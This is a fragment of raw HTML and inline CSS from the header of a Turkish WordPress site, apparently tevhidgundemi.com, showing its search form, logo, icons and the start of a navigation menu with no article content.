.tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:60px;height:60px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_42 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#2786ce}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-input,.tdi_42 .tdb-head-search-placeholder{padding:8px 10px}.tdi_42 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_42 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_42 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_42 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_42 .tdb-aj-search-results{border-width:0 4px;border-color:#2786ce}.tdi_42 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#2786ce;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:after{border-bottom-color:#2786ce}.tdi_42 .tdb-drop-down-search-inner{box-shadow:none}.tdi_42 .tdb-search-form-inner{background-color:#eaeaea}.tdi_42 .tdb-head-search-form-btn svg,.tdi_42 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_42 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-head-search-form-btn:hover svg,.tdi_42 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_42 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_42 .result-msg,.tdi_42 .result-msg a{color:#172842}.tdi_42 .result-msg a:hover{color:#000000}.tdi_42 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:auto}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_42 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:none}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#666666!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-search-btn i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_42 .tdb-head-search-btn svg{width:18px}.tdi_42 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_42 .tdb-search-form{padding:20px 20px 20px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .entry-title{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tevhidgundemi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:none}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:top}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}div.tdi_46{width:4000px!important}.tdi_46{width:180px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{width:140px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_48 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_50{border-color:#203993!important;border-style:solid!important;border-width:0!important}</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#2786ce!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;background-position:center center!important;opacity:0.6!important;border-style:solid!important;border-width:0px 0px 4px 0px!important;background-size:cover!important}</style></div><style>.tdi_51_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{border-color:#203993!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_55{display:inline-block}.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_55 .tdb-logo-svg-wrap{display:block}.tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-img{max-width:150px}.tdi_55 .tdb-logo-img-wrap{display:block}.tdi_55 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_55 .tdb-logo-text-title{display:block}.tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_55 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdi_56{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:0px!important}}</style>
<style>.tdi_56{display:inline-block}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_56 .tdb-normal-menu ul ul,.tdi_56 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_56 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#00a6d8;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 8px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-tg-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-107"><a href="#"><div class="tdb-menu-item-text">Tevhid</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .block-mega-child-cats{width:164px;padding:15px 0;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57 .block-mega-child-cats a{padding:5px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#5e5e5e;background:rgba(216,216,216,0)}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-wrap{padding-bottom:60%}.tdi_57 